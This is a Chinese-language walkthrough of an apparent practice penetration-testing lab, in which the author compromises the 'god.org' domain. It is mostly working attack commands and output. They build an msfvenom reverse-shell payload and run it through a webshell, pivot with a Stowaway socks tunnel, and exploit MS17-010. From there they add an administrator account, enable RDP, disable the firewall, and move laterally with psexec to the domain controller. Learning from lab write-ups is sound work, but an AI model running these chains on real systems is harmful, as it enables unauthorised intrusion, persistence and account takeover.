
进入目标列表, 右键选择 192.168.52.138 主机 ,进入横向移动的psexec配置菜单,在菜单中选择监听器为前面创建好的监听器,会话选择 System 用户,将下面的选项打勾,然后点击运行:
勘误:这里的密码应该是我上面改过的hongrisec@2026
最后拿下域内三台机子
msf打法
命令集:
cs里用需要在前面加shell
 ipconfig /all   # 查看本机ip,所在域
 route print     # 打印路由信息
 net view        # 查看局域网内其他主机名
 arp -a          # 查看arp缓存
 net start       # 查看开启了哪些服务
 net share       # 查看开启了哪些共享
 net share ipc$  # 开启ipc共享
 net share c$    # 开启c盘共享
 net use \\192.168.xx.xx\ipc$ "" /user:""    # 与192.168.xx.xx建立空连接
 net use \\192.168.xx.xx\c$ "密码" /user:"用户名"    # 建立c盘共享
 dir \\192.168.xx.xx\c$\user    # 查看192.168.xx.xx c盘user目录下的文件

 net config Workstation    # 查看计算机名、全名、用户名、系统版本、工作站、域、登录域
 net user                 # 查看本机用户列表
 net user /domain         # 查看域用户
 net localgroup administrators    # 查看本地管理员组(通常会有域用户)
 net view /domain         # 查看有几个域
 net user 用户名 /domain   # 获取指定域用户的信息
 net group /domain        # 查看域里面的工作组,查看把用户分了多少组(只能在域控上操作)
 net group 组名 /domain    # 查看域中某工作组
 net group "domain admins" /domain  # 查看域管理员的名字
 net group "domain computers" /domain  # 查看域中的其他主机名
 net group "doamin controllers" /domain  # 查看域控制器(可能有多台)
上线
启动一个msfconsole
msfconsole做个弹shell的马
msfvenom -p windows/meterpreter_reverse_tcp lhost=192.168.61.130 lport=5566 -f exe -o shell.exemsf反弹shell
msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 192.168.61.130
set lport 5566
run
蚁剑运行shell.exe即可getshell
信息收集
C:\phpStudy\WWW> ipconfig /all
 ipconfig /all

Windows IP Configuration

   Host Name . . . . . . . . . . . . : stu1
   Primary Dns Suffix  . . . . . . . : god.org
   Node Type . . . . . . . . . . . . : Hybrid
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No
   DNS Suffix Search List. . . . . . : god.org

Ethernet adapter �������� 5:

   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #3
   Physical Address. . . . . . . . . : 00-0C-29-7D-4E-5E
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
   Link-local IPv6 Address . . . . . : fe80::2189:745c:5dfd:c987%26(Preferred)
   IPv4 Address. . . . . . . . . . . : 192.168.52.133(Preferred)
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
   DHCPv6 IAID . . . . . . . . . . . : 721423401
   DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-24-F3-A2-4E-00-0C-29-A7-C1-A8
   DNS Servers . . . . . . . . . . . : 192.168.52.138
   NetBIOS over Tcpip. . . . . . . . : Enabled

Ethernet adapter Npcap Loopback Adapter:

   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Npcap Loopback Adapter
   Physical Address. . . . . . . . . : 02-00-4C-4F-4F-50
   DHCP Enabled. . . . . . . . . . . : Yes
   Autoconfiguration Enabled . . . . : Yes
   Link-local IPv6 Address . . . . . : fe80::b461:ccad:e30f:81ba%24(Preferred)
   Autoconfiguration IPv4 Address. . : 169.254.129.186(Preferred)
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . :
   DHCPv6 IAID . . . . . . . . . . . : 268566604
   DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-24-F3-A2-4E-00-0C-29-A7-C1-A8
   DNS Servers . . . . . . . . . . . : fec0:0:0:ffff::1%1
                                       fec0:0:0:ffff::2%1
                                       fec0:0:0:ffff::3%1
   NetBIOS over Tcpip. . . . . . . . : Enabled

Ethernet adapter �������� 3:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : TAP-Windows Adapter V9 #2
   Physical Address. . . . . . . . . : 00-FF-56-0B-EA-FC
   DHCP Enabled. . . . . . . . . . . : Yes
   Autoconfiguration Enabled . . . . : Yes

Ethernet adapter �������� 2:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : TAP-Windows Adapter V9
   Physical Address. . . . . . . . . : 00-FF-44-8D-CB-B5
   DHCP Enabled. . . . . . . . . . . : Yes
   Autoconfiguration Enabled . . . . : Yes

Ethernet adapter ��������:

   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
   Physical Address. . . . . . . . . : 00-0C-29-7D-4E-54
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
   Link-local IPv6 Address . . . . . : fe80::8d2f:bdb9:e2b7:f7a1%11(Preferred)
   IPv4 Address. . . . . . . . . . . : 192.168.61.128(Preferred)
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
   DHCPv6 IAID . . . . . . . . . . . : 234884137
   DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-24-F3-A2-4E-00-0C-29-A7-C1-A8
   DNS Servers . . . . . . . . . . . : fec0:0:0:ffff::1%1
                                       fec0:0:0:ffff::2%1
                                       fec0:0:0:ffff::3%1
   NetBIOS over Tcpip. . . . . . . . : Enabled

Tunnel adapter isatap.{448DCBB5-7D61-4538-9C03-66B5CDAD1222}:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Microsoft ISATAP Adapter
   Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes

Tunnel adapter isatap.{4DAEBDFD-0177-4691-8243-B73297E2F0FF}:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Microsoft ISATAP Adapter #2
   Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes

Tunnel adapter isatap.{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C}:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Microsoft ISATAP Adapter #3
   Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes

Tunnel adapter isatap.{560BEAFC-DAC4-4687-A564-57790875DC43}:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Microsoft ISATAP Adapter #4
   Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes

Tunnel adapter isatap.{EAF83BF9-B070-4177-8CAF-7650F334F0C1}:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Microsoft ISATAP Adapter #5
   Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
发现存在域god.org
net config Workstation

net config Workstation
Computer name                        \\STU1
Full Computer name                   stu1.god.org
User name                            Administrator

Workstation active on
        NetBT_Tcpip_{EAF83BF9-B070-4177-8CAF-7650F334F0C1} (000C297D4E5E)
        NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C297D4E54)
        NetBT_Tcpip_{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C} (02004C4F4F50)

Software version                     Windows 7 Professional

Workstation domain                   GOD
Workstation Domain DNS Name          god.org
Logon domain                         GOD

COM Open Timeout (sec)               0
COM Send Count (byte)                16
COM Send Timeout (msec)              250
The command completed successfully.
也能发现域,查一下有几个域
net view /domain

Domain

--------------------------------------------------------------------------
GOD
The command completed successfully.
查询域内主机
net view

Server Name            Remark

--------------------------------------------------------------------------
\\OWA
\\ROOT-TVI862UBEH
\\STU1
The command completed successfully.
查询域内ip
arp -a

Interface: 192.168.61.128 --- 0xb
  Internet Address      Physical Address      Type
  192.168.61.1          00-50-56-c0-00-08     dynamic
  192.168.61.130        00-0c-29-dc-53-fb     dynamic
  192.168.61.255        ff-ff-ff-ff-ff-ff     static
  224.0.0.22            01-00-5e-00-00-16     static
  224.0.0.252           01-00-5e-00-00-fc     static

Interface: 169.254.129.186 --- 0x18
  Internet Address      Physical Address      Type
  169.254.255.255       ff-ff-ff-ff-ff-ff     static
  224.0.0.22            01-00-5e-00-00-16     static
  224.0.0.252           01-00-5e-00-00-fc     static
  255.255.255.255       ff-ff-ff-ff-ff-ff     static

Interface: 192.168.52.133 --- 0x1a
  Internet Address      Physical Address      Type
  192.168.52.138        00-0c-29-d2-41-91     dynamic
  192.168.52.141        00-0c-29-73-3a-6d     dynamic
  192.168.52.255        ff-ff-ff-ff-ff-ff     static
  224.0.0.22            01-00-5e-00-00-16     static
  224.0.0.252           01-00-5e-00-00-fc     static
为了确定域控ip,可以ping以下域名
ping owa.god.org

Pinging owa.god.org [192.168.52.138] with 32 bytes of data:
Reply from 192.168.52.138: bytes=32 time<1ms TTL=128
Reply from 192.168.52.138: bytes=32 time<1ms TTL=128
Reply from 192.168.52.138: bytes=32 time<1ms TTL=128
Reply from 192.168.52.138: bytes=32 time<1ms TTL=128

Ping statistics for 192.168.52.138:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
维权


退到metepreter,使用ps命令可以看到当前进程,输入gitpid查看当前进程的进程号
 迁移进程
迁移进程
migrate 2320自动寻找进程迁移
run post/windows/manage/migrate会自己找个进程迁移过去
搭建隧道
stowaway:
kali:./linux_x64_admin -l 1122
win7:windows_x64_agent.exe -c 192.168.61.130:1122
kali:use 0
kali:socks 1123
这样就在1123上打开了一个socks5的隧道,kali上用proxychains链接隧道
vim /etc/proxychains4.conf
socks5 192.168.61.128 1123

setg Proxies socks5:192.168.61.128:1123
setg ReverseAllowProxy true
msf连接隧道
use auxiliary/server/socks4a
 set srvhost 192.168.61.128
 set srvport 1123
run带上proxychains可以在隧道执行命令
proxychains curl http://192.168.52.143/msf扫描开放端口
use auxiliary/scanner/portscan/tcp
set rhosts 192.168.52.141
set threads 100
run
msf扫描系统版本
use auxiliary/scanner/smb/smb_version
set rhosts 192.168.52.141
run
存在永恒之蓝,msf直接可以打
use auxiliary/scanner/smb/smb_ms17_010
set rhost 192.168.52.141
runexploit/windows/smb/ms17_010_eternalblue在这里打不了,但是用auxiliary/admin/smb/ms17_010_command可以rce
use auxiliary/admin/smb/ms17_010_command
set rhosts 192.168.52.141
set command whoami
run
set command net user blckder02 8888! #/add添加用户;
set command net localgroup administrators blckder02 /add #添加管理员权限;
set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f' #执行命令开启3389端口,这里要么用单引号把命令引住,要么用反斜杠对反斜杠和引号进行转义,否则会出错;proxychains rdesktop 192.168.52.141远程桌面连接成功,可以用添加的用户进行登录
可以使用exploit/windows/smb/ms17_010_psexec模块反弹一个shell
use exploit/windows/smb/ms17_010_psexec
set payload windows/meterpreter/bind_tcp
set rhosts 192.168.52.141
run
set command netsh firewall set opmode mode=disable关闭防火墙
下面那台机子跟这个一样的打法,拿下域控
总结
这是我打的第一个带域的渗透靶场,第一次玩域渗透还是十分生疏,横向还是看着wp学的,希望多打点能熟练熟练